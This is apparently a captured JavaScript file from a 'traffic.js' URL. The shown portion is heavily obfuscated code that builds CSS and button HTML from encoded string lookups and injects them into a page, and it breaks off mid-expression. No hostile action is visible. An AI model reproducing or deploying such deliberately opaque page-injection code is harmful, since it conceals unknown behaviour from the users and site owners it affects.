

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428730
content:
const _0x30e6b3 = _0x4564; function addStyle() { const A = _0x4564, n = { ayrcD: A(13324) }, e = A(39115) + A(28019) + A(22788) + A(13839) + A(21283) + A(6839) + A(36450) + A(29051) + A(24603) + A(37552) + A(6481) + A(36456) + A(22423) + A(27032) + A(36385) + A(31458) + A(5133) + A(36873) + A(9591) + A(39427) + A(1516) + A(39690) + A(23584) + A(13229) + A(32154) + A(6373) + A(15713) + A(20161) + A(39500) + A(23979) + A(37623) + A(10035) + A(1657) + A(33661) + A(32998) + A(14394) + A(30559) + A(18471) + A(24461) + A(37204) + A(18509) + A(38639) + A(24440) + A(35213) + A(6277) + A(1354) + A(37381) + A(18720) + A(38957) + A(28116) + A(17194) + A(24109) + A(32662) + A(36854) + A(39733) + A(39500) + A(28309) + A(33388) + A(28867) + A(983) + A(7258) + A(28721) + A(14617) + A(1657) + A(4040) + A(3678) + A(14394) + A(30559) + A(18617) + A(13892) + A(1159) + A(13080) + A(6373) + A(31670) + A(15824) + A(1194) + A(16767) + A(37180) + A(24608) + A(39067) + A(22958) + A(22640) + A(27728) + A(21561) + A(21585) + A(36346) + A(31890) + A(24924) + A(21993) + A(24575) + A(20256) + A(28983) + A(16356) + A(22926) + A(32496) + A(34998) + A(22761) + A(34596) + A(39077) + A(32703) + (A(20918) + A(10270) + A(24979) + A(12300) + A(841) + A(11903) + A(12299) + A(16754) + A(33343) + A(4165) + A(18120) + A(29526) + A(13611) + A(14978) + A(36518) + A(10044) + A(28781) + A(29224) + A(30661) + A(13611) + A(2304) + A(16288) + A(29213) + A(26523) + A(26003) + A(31396) + A(39109) + A(4819) + A(15164) + A(14394) + A(36123) + A(5313) + A(30666) + A(13699) + A(3459) + A(32662) + A(27036) + A(15286) + A(11044) + A(17963) + A(6373) + A(26514) + A(36668) + A(22385) + A(31082) + A(31458) + A(1317) + A(21290) + A(18594) + A(1380) + A(23838) + A(20617) + A(8382) + A(19085) + A(18594) + A(18971) + A(23838) + A(20617) + A(15958) + A(38096) + A(33323) + A(21529) + A(33077) + A(32090) + A(31810) + A(3416) + A(3858) + A(27562) + A(18534) + A(14394) + A(30559) + A(13780) + A(31547) + A(3459) + A(32662) + A(27601) + A(6408) + A(20896) + A(18534) + A(14394) + A(20871) + A(6037) + A(26906) + A(37204) + A(18812) + A(8665) + A(35901) + A(18440) + A(35232) + A(22113) + A(37204) + A(27260) + A(4838) + A(1439) + A(22309) + A(31274) + A(29021) + A(37739) + A(26906) + A(37204)) + (A(18812) + A(33322) + A(32662) + A(12520) + A(4495) + A(30196) + A(4624) + A(3040) + A(28721) + A(14617) + A(1657) + A(4040) + A(25801) + A(2190) + A(10583) + A(5015) + A(5037) + A(21585) + A(10918) + A(30185) + A(9689) + A(16353) + A(35259) + A(37747) + A(2275) + A(24324) + A(3318) + A(3416) + A(3858) + A(22183) + A(33543) + A(5757) + A(11743) + A(20438) + A(2667) + A(1572) + A(37379) + A(5077) + A(37969) + A(31964) + A(29666) + A(29338) + A(16045) + A(7760) + A(8004) + A(22429) + A(20155) + A(17195) + A(37232) + A(17641) + A(23476) + A(35743) + A(27980) + A(35741) + A(6991) + A(3321) + A(20345) + A(23011) + A(21254) + A(16796) + A(5188) + A(35674) + A(34455) + A(20526) + A(13037) + A(20067) + A(32194) + A(22345) + A(17313) + A(22435) + A(38606) + A(20524) + A(15627) + A(38539) + A(1014) + A(1601) + A(535) + A(19283) + A(19654) + A(2035) + A(6683) + A(7118) + A(32712) + A(39331) + A(17865) + A(2652) + A(21480) + A(22624) + A(17367) + A(29051) + A(36153) + A(13890) + A(24303) + A(3305) + A(1192) + A(10107) + A(14448) + A(618) + A(26349) + A(36873)) + (A(9591) + A(39427) + A(1516) + A(39690) + A(23584) + A(13229) + A(15164) + A(8296) + A(18470) + A(32512) + A(32662) + A(36904) + A(27354) + A(39500) + A(16406) + A(35895) + A(10035) + A(1657) + A(34357) + A(15738) + A(18298) + A(3984) + A(20015) + A(32123) + A(6373) + A(25958) + A(23310) + A(24781) + A(6373) + A(35332) + A(11329) + A(12990) + A(14394) + A(29898) + A(28561) + A(14138) + A(12621) + A(14394) + A(20871) + A(14693) + A(9707) + A(32662) + A(27601) + A(33580) + A(30181) + A(30601) + A(15399) + A(13470) + A(5317) + A(5037) + A(21585) + A(10918) + A(29440) + A(28218) + A(10821) + A(7850) + A(18450) + A(38957) + A(27108) + A(8035) + A(5631) + A(18298) + A(3984) + A(23345) + A(22113) + A(37204) + A(37705) + A(22689) + A(4624) + A(6981) + A(27824) + A(18670) + A(3489) + A(32654) + A(37180) + A(24608) + A(39067) + A(22958) + A(22640) + A(27728) + A(21561) + A(21585) + A(36346) + A(31890) + A(24924) + A(21993) + A(24575) + A(20256) + A(28983) + A(16356) + A(22926) + A(32496) + A(34998) + A(22761) + A(34596) + A(39077) + A(32703) + A(20918) + A(10270) + A(24979)) + (A(12300) + A(841) + A(11903) + A(12299) + A(16754) + A(33343) + A(4165) + A(18120) + A(29526) + A(13611) + A(14978) + A(36518) + A(10044) + A(28781) + A(17151) + A(433) + A(6746) + A(7897) + A(39029) + A(38523) + A(9023) + A(18319) + A(32712) + A(11059) + A(11293) + A(39500) + A(23979) + A(25156) + A(13649) + A(21561) + A(21585) + A(9546) + A(10032) + A(26491) + A(4333) + A(33672) + A(25392) + A(12040) + A(4568) + A(23219) + A(16922) + A(18629) + A(19172) + A(28074) + A(10615) + A(19654) + A(3459) + A(32662) + A(38843) + A(38957) + A(8208) + A(14617) + A(1657) + A(11193) + A(1439) + A(19111) + A(3459) + A(32662) + A(27601) + A(9781) + A(24303) + A(35811) + A(32344) + A(7042) + A(13715) + A(8527) + A(25813) + A(19671) + A(9455) + A(15564) + A(32586) + A(23593) + A(17885) + A(31177) + A(17889) + A(19689) + A(14838) + A(18847) + A(14617) + A(1657) + A(30549) + A(30677) + A(2639) + A(5526) + A(28218) + A(10821) + A(4507) + A(8350) + A(10915) + A(14944) + A(21585) + A(10918) + A(8910) + A(27442) + A(17626) + A(18137) + A(14394) + A(20871) + A(16155) + A(3410)) + (A(23145) + A(26115) + A(28664) + A(7683) + A(25904) + A(1572) + A(30212) + A(14394) + A(14099) + A(29051) + A(36153) + A(13890) + A(24303) + A(27749) + A(5140) + A(29324) + A(7877) + A(10115) + A(8354) + A(25766) + A(38149) + A(18332) + A(34113) + A(19671) + A(33754) + A(30493) + A(24130) + A(22144) + A(17692) + A(18121) + A(18877) + A(39500) + A(22120) + A(26781) + A(22689) + A(4624) + A(27669) + A(5500) + A(13879) + A(32548) + A(24303) + A(3305) + A(17088) + A(26491) + A(21127) + A(22788) + A(31170) + A(12757) + A(23887) + A(8298) + A(12332) + A(25475) + A(2593) + A(28272) + A(26540) + A(33312) + A(5864) + A(37180) + A(2209) + A(28984) + A(17692) + A(18121) + A(18877) + A(39500) + A(22120) + A(26781) + A(22689) + A(4624) + A(27669) + A(29375) + A(36636) + A(6373) + A(35332) + A(21864) + A(7799)), c = document[A(8074) + A(3789)](n[A(3098)]); c[A(3861) + "t"] = e, document[A(22653)][A(28739) + "d"](c) } function createButton() { const A = _0x4564, n = { CnkVv: A(14394) + A(14863) }, e = document[A(16410) + A(35327)](n[A(3719)]); e && (e[A(22626)] = A(6173) + A(23102) + A(6373) + A(15713) + A(38607) + A(689) + A(22890) + A(27202) + A(12821) + A(4598) + A(7092) + A(35146) + A(26515) + A(5322) + A(19375) + A(6588) + A(15945) + A(36575) + A(3332) + A(5167) + A(6050) + A(31860) + A(13201) + A(34301) + A(12289) + A(33704) + A(13566) + A(7002) + A(9693) + A(29894) + A(29395) + A(16943) + A(6115) + A(26856) + A(39282) + A(22390) + A(2290) + A(15964) + A(33750) + A(17420) + A(18008) + A(39661) + A(8845) + A(15687) + A(12430) + A(33890) + A(36300) + A(33694) + A(11789) + A(9217) + A(29069) + A(39321) + A(29973) + A(13943) + A(15552) + A(12461) + A(20452) + A(27396) + A(36228) + A(18174) + A(17187) + A(21115) + A(22490) + A(20383) + A(20592) + A(22318) + A(22664) + A(10773) + A(20525) + A(22831) + A(23673) + A(9214) + A(11771) + A(6295) + A(1295) + A(16105) + A(2290) + A(8583) + A(18148) + A(7734) + A(29675) + A(32589) + A(34986) + A(657) + A(18412) + A(13367) + A(19284) + A(22040) + A(31169) + A(31554) + A(14388) + A(30174) + A(34773) + A(36594) + A(27033) + A(16608) + A(38522) + A(5549) + A(5737) + A(20649) + (A(35008) + A(33324) + A(7873) + A(9126) + A(38004) + A(26018) + A(20488) + A(37159) + A(4292) + A(35250) + A(18150) + A(8906) + A(20240) + A(25681) + A(25648) + A(38692) + A(29487) + A(680) + A(24289) + A(15726) + A(3281) + A(21661) + A(20203) + A(19137) + A(27396) + A(38153) + A(1657) + A(17027) + A(11412) + A(21309) + A(36135) + A(37447) + A(30320) + A(21931) + A(13676) + A(35646) + A(3369) + A(16782) + A(14394) + A(28678) + A(11770) + A(31832) + A(9799) + A(23962) + A(15221) + A(17555) + A(37921) + A(33704) + A(31003) + A(7476) + A(14158) + A(35540) + A(31340) + A(26870) + A(15221) + A(37745) + A(8195) + A(31516) + A(31638) + A(38165) + A(21489) + A(3236) + A(34321) + A(16159) + A(21999) + A(26552) + A(39242) + A(24140) + A(7092) + A(16206) + A(26347) + A(39592) + A(28646) + A(40068) + A(1300) + A(20579) + A(10879) + A(22906) + A(31072) + A(5730) + A(13286) + A(651) + A(36252) + A(34348) + A(27451) + A(31926) + A(23793) + A(35149) + A(9300) + A(19880) + A(25770) + A(16453) + A(30873) + A(23555) + A(4398) + A(34693) + A(38268) + A(28312) + A(20334) + A(11088)) + (A(31477) + A(37935) + A(36863) + A(3556) + A(4482) + A(2379) + A(39267) + A(29588) + A(2964) + A(30523) + A(23550) + A(28101) + A(12370) + A(24615) + A(23188) + A(34550) + A(30884) + A(39086) + A(1003) + A(529) + A(26739) + A(32656) + A(8530) + A(8778) + A(18004) + A(33631) + A(9653) + A(15381) + A(21301) + A(8158) + A(33235) + A(14458) + A(14772) + A(31382) + A(9868) + A(12457) + A(25807) + A(23625) + A(3187) + A(17691) + A(8220) + A(35156) + A(8506) + A(18569) + A(8714) + A(17324) + A(32208) + A(23958) + A(24057) + A(29074) + A(22209) + A(16530) + A(32246) + A(956) + A(9778) + A(19194) + A(33469) + A(18536) + A(27561) + A(31222) + A(26697) + A(7609) + A(16851) + A(20149) + A(33884) + A(19273) + A(10326) + A(37443) + A(22324) + A(25078) + A(16495) + A(22455) + A(9668) + A(9964) + A(13412) + A(18988) + A(21910) + A(10383) + A(23533) + A(30466) + A(7183) + A(19604) + A(1997) + A(26899) + A(6813) + A(35761) + A(28630) + A(18885) + A(12543) + A(7378) + A(3835) + A(11946) + A(24767) + A(10749) + A(12454) + A(27353) + A(31710) + A(14260) + A(2045) + A(3253)) + (A(1852) + A(7710) + A(796) + A(10795) + A(12773) + A(38570) + A(12169) + A(21291) + A(16320) + A(1397) + A(5102) + A(34662) + A(3080) + A(3704) + A(32576) + A(23777) + A(3286) + A(31369) + A(24064) + A(27418) + A(15707) + A(18804) + A(37057) + A(9135) + A(33653) + A(25625) + A(27596) + A(34610) + A(39903) + A(13881) + A(38566) + A(26416) + A(20596) + A(24547) + A(19160) + A(6309) + A(7649) + A(4920) + A(37425) + A(39187) + A(30156) + A(28491) + A(18341) + A(11899) + A(8750) + A(32446) + A(4779) + A(35013) + A(39402) + A(35631) + A(15536) + A(2815) + A(26723) + A(28017) + A(9698) + A(35100) + A(22949) + A(37617) + A(32430) + A(6371) + A(11272) + A(19426) + A(25886) + A(18339) + A(11570) + A(10514) + A(2334) + A(31584) + A(26532) + A(29084) + A(15765) + A(32229) + A(9950) + A(3270) + A(16749) + A(6554) + A(26229) + A(22001) + A(13584) + A(27520) + A(5690) + A(17648) + A(29874) + A(33706) + A(18076) + A(17529) + A(36448) + A(16463) + A(29336) + A(38748) + A(28565) + A(7026) + A(34026) + A(29418) + A(18255) + A(9949) + A(24416) + A(33126) + A(36050) + A(23770)) + (A(2058) + A(19251) + A(10092) + A(9918) + A(6861) + A(27083) + A(28687) + A(5450) + A(10051) + A(28193) + A(2437) + A(8734) + A(8935) + A(19135) + A(23915) + A(38135) + A(3569) + A(4854) + A(26332) + A(16121) + A(27838) + A(13354) + A(19790) + A(4905) + A(27682) + A(8417) + A(20258) + A(4193) + A(24758) + A(3743) + A(7809) + A(32561) + A(21956) + A(7191) + A(7956) + A(14731) + A(31556) + A(28933) + A(21237) + A(8080) + A(6511) + A(2660) + A(24544) + A(3331) + A(21729) + A(1413) + A(32140) + A(8359) + A(29694) + A(6444) + A(22325) + A(20906) + A(15026) + A(24102) + A(30208) + A(28320) + A(8189) + A(19197) + A(33260) + A(10906) + A(6212) + A(4077) + A(24519) + A(28694) + A(10446) + A(33111) + A(28903) + A(19564) + A(32899) + A(1461) + A(34272) + A(37448) + A(37538) + A(20072) + A(32676) + A(791) + A(18370) + A(7154) + A(24327) + A(17498) + A(3990) + A(29012) + A(32562) + A(36336) + A(33667) + A(30584) + A(7052) + A(6778) + A(34722) + A(26032) + A(13210) + A(21073) + A(25685) + A(21218) + A(9882) + A(3432) + A(21387) + A(37283) + A(11655) + A(19938)) + (A(26148) + A(6225) + A(30980) + A(38569) + A(2038) + A(3557) + A(15294) + A(20093) + A(25537) + A(26738) + A(8789) + A(33492) + A(22790) + A(17678) + A(37085) + A(39956) + A(32516) + A(33768) + A(39204) + A(31239) + A(38158) + A(34306) + A(27162) + A(1970) + A(11107) + A(19078) + A(30862) + A(6663) + A(10526) + A(12306) + A(16905) + A(6269) + A(12067) + A(26300) + A(29307) + A(14890) + A(9024) + A(6699) + A(13177) + A(28245) + A(22293) + A(10884) + A(16038) + A(34531) + A(32175) + A(33614) + A(32232) + A(22909) + A(8396) + A(9730) + A(37154) + A(28165) + A(21145) + A(5002) + A(35058) + A(22312) + A(6103) + A(37244) + A(13213) + A(19944) + A(6860) + A(28575) + A(11253) + A(27485) + A(34049) + A(30025) + A(28950) + A(34755) + A(22557) + A(10188) + A(32330) + A(15926) + A(15480) + A(16863) + A(26157) + A(30725) + A(21907) + A(4642) + A(17826) + A(16750) + A(35396) + A(36602) + A(37901) + A(7321) + A(610) + A(37212) + A(1471) + A(2502) + A(17006) + A(4857) + A(28621) + A(38909) + A(27484) + A(35882) + A(12172) + A(26752) + A(17435) + A(23971) + A(16366) + A(35263)) + (A(15977) + A(17783) + A(19179) + A(20809) + A(35056) + A(4070) + A(6614) + A(32374) + A(31168) + A(23346) + A(17435) + A(34242) + A(12794) + A(34268) + A(13690) + A(21588) + A(38904) + A(33813) + A(17209) + A(26547) + A(29015) + A(11698) + A(31603) + A(11185) + A(37551) + A(30525) + A(6127) + A(29518) + A(2896) + A(22180) + A(34409) + A(11908) + A(17282) + A(16820) + A(39706) + A(34649) + A(20706) + A(16793) + A(38484) + A(30140) + A(16702) + A(16421) + A(36064) + A(14505) + A(26749) + A(35034) + A(4539) + A(4180) + A(16756) + A(22973) + A(26396) + A(14855) + A(29585) + A(15120) + A(14857) + A(28863) + A(20496) + A(8787) + A(21883) + A(1381) + A(34313) + A(32470) + A(17954) + A(23430) + A(14108) + A(28120) + A(6272) + A(33854) + A(26629) + A(9144) + A(22216) + A(5520) + A(11822) + A(27394) + A(12160) + A(420) + A(24845) + A(7900) + A(23368) + A(39155) + A(16772) + A(18527) + A(28592) + A(14128) + A(33731) + A(34598) + A(28570) + A(17410) + A(27160) + A(28029) + A(25834) + A(29467) + A(22864) + A(8410) + A(39180) + A(2597) + A(33413) + A(17410) + A(17423) + A(1841)) + (A(7579) + A(7045) + A(8343) + A(26372) + A(35419) + A(36943) + A(13670) + A(17046) + A(7742) + A(6986) + A(2811) + A(29626) + A(9852) + A(10618) + A(5817) + A(38024) + A(33353) + A(29146) + A(39118) + A(24193) + A(23772) + A(11749) + A(6532) + A(32599) + A(29795) + A(27277) + A(24212) + A(37465) + A(28764) + A(8735) + A(36280) + A(7571) + A(1113) + A(19620) + A(35792) + A(19775) + A(12141) + A(6586) + A(4561) + A(36264) + A(37344) + A(30050) + A(21541) + A(3904) + A(12207) + A(12312) + A(31505) + A(19620) + A(1990) + A(36767) + A(521) + A(8134) + A(39545) + A(30096) + A(29128) + A(24213) + A(11660) + A(32920) + A(571) + A(34861) + A(2019) + A(14948) + A(33525) + A(16477) + A(1006) + A(8760) + A(2829) + A(24850) + A(2800) + A(15263) + A(14234) + A(19148) + A(32530) + A(31018) + A(18583) + A(24807) + A(24943) + A(23677) + A(11248) + A(34307) + A(17826) + A(14733) + A(39295) + A(12750) + A(13960) + A(39539) + A(29233) + A(22447) + A(18211) + A(20667) + A(26190) + A(23459) + A(1202) + A(2649) + A(31286) + A(27116) + A(11355) + A(6721) + A(3436) + A(6138)) + (A(39053) + A(14202) + A(36880) + A(32687) + A(15088) + A(9744) + A(5599) + A(39961) + A(7301) + A(11375) + A(1230) + A(29295) + A(34193) + A(27107) + A(33462) + A(17861) + A(13538) + A(13102) + A(20944) + A(6640) + A(2841) + A(37500) + A(2257) + A(18665) + A(17604) + A(27573) + A(38521) + A(2555) + A(4653) + A(23501) + A(6904) + A(25029) + A(30163) + A(17440) + A(26330) + A(16075) + A(16615) + A(12109) + A(12652) + A(27985) + A(26724) + A(35316) + A(9041) + A(19782) + A(32313) + A(26283) + A(10300) + A(8346) + A(39738) + A(23101) + A(37403) + A(4942) + A(27457) + A(6515) + A(11958) + A(17360) + A(16242) + A(30157) + A(10596) + A(14769) + A(16210) + A(8375) + A(37344) + A(36845) + A(37787) + A(18317) + A(7498) + A(16514) + A(9456) + A(11200) + A(18211) + A(9138) + A(12145) + A(6690) + A(13960) + A(31445) + A(8612) + A(13005) + A(38259) + A(4680) + A(16841) + A(18378) + A(17417) + A(36646) + A(2510) + A(1301) + A(18181) + A(37500) + A(36913) + A(19694) + A(29358) + A(19620) + A(34452) + A(4677) + A(8756) + A(17532) + A(15009) + A(32304) + A(29820) + A(20605)) + (A(34509) + A(9485) + A(11871) + A(3674) + A(2019) + A(32234) + A(15402) + A(21852) + A(12513) + A(635) + A(14768) + A(28261) + A(35619) + A(3518) + A(15457) + A(22806) + A(11410) + A(33384) + A(11739) + A(38075) + A(21708) + A(9537) + A(25627) + A(26609) + A(3019) + A(28677) + A(7810) + A(37932) + A(11559) + A(17828) + A(25814) + A(6239) + A(12141) + A(36646) + A(26635) + A(24618) + A(27214) + A(31176) + A(11958) + A(17522) + A(32593) + A(12450) + A(29443) + A(20248) + A(6069) + A(36465) + A(5482) + A(5528) + A(37876) + A(23190) + A(13511) + A(11179) + A(6152) + A(10847) + A(1914) + A(5908) + A(4194) + A(39037) + A(35652) + A(1628) + A(27345) + A(37313) + A(19225) + A(9606) + A(2444) + A(8325) + A(3757) + A(34627) + A(3299) + A(1738) + A(36041) + A(8398) + A(12536) + A(31791) + A(27345) + A(37313) + A(28231) + A(18104) + A(36087) + A(39345) + A(38358) + A(5700) + A(38365) + A(33960) + A(18984) + A(28473) + A(9124) + A(2218) + A(27555) + A(16053) + A(31577) + A(28942) + A(11637) + A(15490) + A(36949) + A(19598) + A(23990) + A(17975) + A(24987) + A(33800)) + (A(14121) + A(13807) + A(7980) + A(877) + A(16512) + A(32775) + A(37433) + A(10941) + A(29174) + A(10201) + A(28802) + A(17780) + A(3433) + A(32058) + A(11046) + A(1048) + A(7980) + A(4068) + A(2580) + A(33585) + A(6874) + A(17205) + A(37717) + A(17608) + A(557) + A(5806) + A(30005) + A(34914) + A(4875) + A(3577) + A(20026) + A(3635) + A(20128) + A(32728) + A(37539) + A(5806) + A(30005) + A(3123) + A(907) + A(6092) + A(32554) + A(31237) + A(20480) + A(30403) + A(14678) + A(23264) + A(25544) + A(7854) + A(34128) + A(39030) + A(18887) + A(34809) + A(9124) + A(13902) + A(21745) + A(28562) + A(36757) + A(4716) + A(27244) + A(37434) + A(34910) + A(28501) + A(6152) + A(20252) + A(19522) + A(5718) + A(446) + A(10335) + A(8099) + A(37092) + A(15257) + A(27763) + A(17748) + A(10510) + A(37482) + A(9178) + A(20095) + A(9413) + A(30154) + A(17179) + A(26692) + A(14193) + A(10897) + A(2528) + A(7198) + A(690) + A(8640) + A(17509) + A(3725) + A(805) + A(38798) + A(22478) + A(15814) + A(38869) + A(35619) + A(5491) + A(12830) + A(6071) + A(16355) + A(34057)) + (A(39117) + A(30950) + A(39708) + A(4985) + A(35823) + A(38473) + A(36593) + A(13508) + A(30660) + A(20244) + A(11355) + A(31136) + A(12099) + A(26998) + A(32282) + A(16955) + A(27152) + A(23586) + A(21868) + A(22007) + A(922) + A(963) + A(17110) + A(3105) + A(15371) + A(18064) + A(21349) + A(25448) + A(5933) + A(36117) + A(4650) + A(25261) + A(34366) + A(37158) + A(35450) + A(24352) + A(12018) + A(27630) + A(3019) + A(15412) + A(39803) + A(36569) + A(18902) + A(7743) + A(20780) + A(27903) + A(30596) + A(7161) + A(32313) + A(19140) + A(5580) + A(24144) + A(13960) + A(34281) + A(16319) + A(1971) + A(12467) + A(23278) + A(10596) + A(6413) + A(15617) + A(32940) + A(26118) + A(23101) + A(38103) + A(22071) + A(28797) + A(3138) + A(11979) + A(37589) + A(21824) + A(36979) + A(17435) + A(19935) + A(10681) + A(16961) + A(27322) + A(10259) + A(27583) + A(13432) + A(33821) + A(35881) + A(5083) + A(39040) + A(32076) + A(24068) + A(2404) + A(31047) + A(22315) + A(26339) + A(37286) + A(19287) + A(27058) + A(13102) + A(6031) + A(32356) + A(6484) + A(12373) + A(22201) + A(4959)) + (A(13512) + A(39401) + A(12872) + A(36117) + A(4650) + A(31800) + A(21971) + A(13186) + A(1302) + A(5066) + A(17224) + A(28960) + A(5251) + A(23046) + A(11942) + A(19620) + A(21811) + A(11910) + A(22662) + A(23325) + A(6874) + A(38476) + A(34515) + A(14285) + A(22276) + A(7264) + A(27452) + A(21776) + A(34895) + A(36498) + A(36307) + A(32374) + A(32326) + A(5129) + A(10160) + A(2707) + A(34750) + A(6307) + A(8603) + A(39770) + A(28352) + A(30500) + A(21381) + A(15263) + A(19143) + A(14881) + A(23056) + A(5189) + A(21428) + A(19620) + A(21811) + A(11910) + A(16536) + A(27391) + A(2353) + A(17779) + A(5340) + A(18277) + A(39126) + A(11760) + A(2916) + A(19891) + A(32313) + A(19140) + A(29090) + A(35445) + A(19108) + A(23417) + A(34798) + A(19653) + A(8248) + A(925) + A(29867) + A(38261) + A(1887) + A(39065) + A(11660) + A(26074) + A(4217) + A(19008) + A(32419) + A(20491) + A(28386) + A(10854) + A(36480) + A(3404) + A(29080) + A(3904) + A(25453) + A(37872) + A(25427) + A(19303) + A(7035) + A(23501) + A(34665) + A(2271) + A(18390) + A(14785) + A(25219) + A(6740)) + (A(14563) + A(15360) + A(9216) + A(8243) + A(5221) + A(16339) + A(27037) + A(10666) + A(16426) + A(21070) + A(15630) + A(16339) + A(27037) + A(10666) + A(10721) + A(37266) + A(22889) + A(19782) + A(32313) + A(19140) + A(29090) + A(39609) + A(28861) + A(3904) + A(25453) + A(37872) + A(25427) + A(13957) + A(38317) + A(5237) + A(21708) + A(35059) + A(27356) + A(2235) + A(33657) + A(1533) + A(1687) + A(39756) + A(16954) + A(32412) + A(15051) + A(20318) + A(15204) + A(28773) + A(7717) + A(39529) + A(24380) + A(22517) + A(15332) + A(13102) + A(6031) + A(12231) + A(15568) + A(32916) + A(6672) + A(16669) + A(20368) + A(9232) + A(16752) + A(12017) + A(22201) + A(4959) + A(1612) + A(27381) + A(29164) + A(19674) + A(26703) + A(11208) + A(21402) + A(37217) + A(8542) + A(4836) + A(5551) + A(15935) + A(13157) + A(37930) + A(26658) + A(2225) + A(1481) + A(20655) + A(35113) + A(22356) + A(29382) + A(856) + A(9926) + A(20777) + A(2632) + A(20743) + A(11926) + A(11479) + A(12981) + A(27438) + A(17435) + A(11658) + A(26305) + A(30055) + A(10434) + A(29469) + A(29680) + A(22783)) + (A(6665) + A(26584) + A(26285) + A(24965) + A(37312) + A(5738) + A(23408) + A(32118) + A(13357) + A(17245) + A(16464) + A(20819) + A(6756) + A(29971) + A(1988) + A(13133) + A(772) + A(15469) + A(27345) + A(15545) + A(19693) + A(12642) + A(31991) + A(13191) + A(23239) + A(11365) + A(20437) + A(8181) + A(19445) + A(15782) + A(36474) + A(9178) + A(20095) + A(5190) + A(35612) + A(24277) + A(30820) + A(22154) + A(32715) + A(27510) + A(13043) + A(6747) + A(31076) + A(30527) + A(25866) + A(22311) + A(25285) + A(25960) + A(38215) + A(7997) + A(6864) + A(3794) + A(11528) + A(25036) + A(4678) + A(1556) + A(957) + A(16963) + A(30294) + A(5945) + A(11462) + A(18436) + A(29687) + A(1738) + A(34590) + A(32466) + A(5235) + A(27159) + A(25267) + A(11178) + A(19354) + A(24259) + A(39203) + A(18814) + A(10584) + A(21357) + A(26834) + A(5806) + A(30005) + A(16283) + A(7912) + A(28659) + A(9359) + A(3776) + A(1798) + A(5129) + A(16862) + A(37641) + A(8324) + A(10364) + A(11310) + A(7748) + A(7332) + A(33922) + A(2981) + A(17545) + A(1171) + A(4361) + A(2806) + A(34712)) + (A(31339) + A(32136) + A(32554) + A(31237) + A(31863) + A(6082) + A(3918) + A(19659) + A(13949) + A(21521) + A(19417) + A(29335) + A(8626) + A(36803) + A(18608) + A(36520) + A(29193) + A(23443) + A(36876) + A(12050) + A(6826) + A(30728) + A(35122) + A(6372) + A(32678) + A(15771) + A(10730) + A(17790) + A(26692) + A(26093) + A(10111) + A(34249) + A(15479) + A(16420) + A(1492) + A(16553) + A(34830) + A(22388) + A(11320) + A(23840) + A(23439) + A(18893) + A(1757) + A(28255) + A(13044) + A(39519) + A(22471) + A(7699) + A(1794) + A(35680) + A(35274) + A(1616) + A(3162) + A(15984) + A(20950) + A(36441) + A(27915) + A(20327) + A(22049) + A(11384) + A(6875) + A(37884) + A(13842) + A(16150) + A(29241) + A(9744) + A(14662) + A(20657) + A(35933) + A(5606) + A(29860) + A(32626) + A(9141) + A(34407) + A(982) + A(16932) + A(5083) + A(39040) + A(23676) + A(39967) + A(2273) + A(36922) + A(26402) + A(16848) + A(14391) + A(22104) + A(24471) + A(28008) + A(34990) + A(33068) + A(10596) + A(6413) + A(8266) + A(29237) + A(22172) + A(32930) + A(5340) + A(9277) + A(20873) + A(23901)) + (A(10865) + A(27065) + A(13503) + A(21886) + A(38242) + A(19095) + A(8358) + A(25254) + A(13960) + A(34281) + A(6014) + A(4048) + A(5197) + A(31981) + A(39703) + A(37500) + A(6880) + A(14911) + A(9226) + A(3492) + A(5327) + A(31676) + A(9627) + A(15345) + A(14501) + A(13370) + A(29704) + A(36996) + A(24034) + A(1279) + A(32170) + A(3235) + A(35866) + A(12721) + A(7192) + A(3424) + A(21609) + A(2912) + A(13887) + A(27337) + A(14564) + A(36245) + A(6916) + A(24028) + A(15371) + A(22804) + A(395) + A(39723) + A(1401) + A(16939) + A(25762) + A(34686) + A(2479) + A(25827) + A(12714) + A(21589) + A(26330) + A(36265) + A(18763) + A(32264) + A(25875) + A(22007) + A(922) + A(29544) + A(9825) + A(37277) + A(31127) + 